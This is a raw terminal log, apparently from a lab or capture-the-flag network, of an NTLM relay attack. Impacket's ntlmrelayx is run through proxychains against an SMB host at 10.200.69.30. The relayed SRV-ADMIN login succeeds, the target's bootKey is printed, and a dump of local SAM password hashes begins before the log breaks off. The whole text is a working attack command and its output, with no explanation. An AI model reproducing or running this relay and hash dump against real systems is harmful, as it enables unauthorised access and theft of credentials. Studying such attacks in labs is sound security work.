 #proxychains4 ntlmrelayx.py -t smb://10.200.69.30 -smb2support
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
Impacket v0.9.22.dev1+20200915.115225.78e8c8e4 - Copyright 2020 SecureAuth Corporation
[*] Protocol Client RPC loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client SMTP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections
[-] Unsupported MechType 'MS KRB5 - Microsoft Kerberos 5'
[*] SMBD-Thread-3: Connection from HOLOLIVE/SRV-ADMIN@127.0.0.1 controlled, attacking target smb://10.200.69.30
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.200.69.30:445 ... OK
[-] Unsupported MechType 'MS KRB5 - Microsoft Kerberos 5'
[*] Authenticating against smb://10.200.69.30 as HOLOLIVE/SRV-ADMIN SUCCEED
[*] SMBD-Thread-3: Connection from HOLOLIVE/SRV-ADMIN@127.0.0.1 controlled, but there are no more targets left!
[-] Unsupported MechType 'MS KRB5 - Microsoft Kerberos 5'
[*] SMBD-Thread-3: Connection from HOLOLIVE/SRV-ADMIN@127.0.0.1 controlled, but there are no more targets left!
[-] Unsupported MechType 'MS KRB5 - Microsoft Kerberos 5'
[*] SMBD-Thread-5: Connection from HOLOLIVE/SRV-ADMIN@127.0.0.1 controlled, but there are no more targets left!
[-] Unsupported MechType 'MS KRB5 - Microsoft Kerberos 5'
[*] Target system bootKey: 0x739c5b5f17a8c2bbeb4ddd207a90710e
[*] SMBD-Thread-5: Connection from HOLOLIVE/SRV-ADMIN@127.0.0.1 controlled, but there are no more targets left!
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
[-] Unsupported MechType 'MS KRB5 - Microsoft Kerberos 5'
[*] SMBD-Thread-6: Connection from HOLOLIVE/SRV-ADMIN@127.0.0.1 controlled, but there are no more targets left!
[-] Unsupported MechType 'MS KRB5 - Microsoft Kerberos 5'
[*] SMBD-Thread-7: Connection from HOLOLIVE/SRV-ADMIN@127.0.0.1 controlled, but there are no more targets left!
[-] Unsupported MechType 'MS KRB5 - Microsoft Kerberos 5'
[-] Unsupported MechType 'MS KRB5 - Microsoft Kerberos 5'
[*] SMBD-Thread-8: Connection from HOLOLIVE/SRV-ADMIN@127.0.0.1 controlled, but there are no more targets left!
[-] Unsupported MechType 'MS KRB5 - Microsoft Kerberos 5'
[-] Unsupported MechType 'MS KRB5 - Microsoft Kerberos 5'
[*] SMBD-Thread-8: Connection from HOLOLIVE/SRV-ADMIN@127.0.0.1 controlled, but there are no more targets left!
[-] Unsupported MechType 'MS KRB5 - Microsoft Kerberos 5'
[-] Unsupported MechType 'MS KRB5 - Microsoft Kerberos 5'
[*] SMBD-Thread-8: Connection from HOLOLIVE/SRV-ADMIN@127.0.0.1 controlled, but there are no more targets left!
[*] SMBD-Thread-8: Connection from HOLOLIVE/SRV-ADMIN@127.0.0.1 controlled, but there are no more targets left!
Administrator:500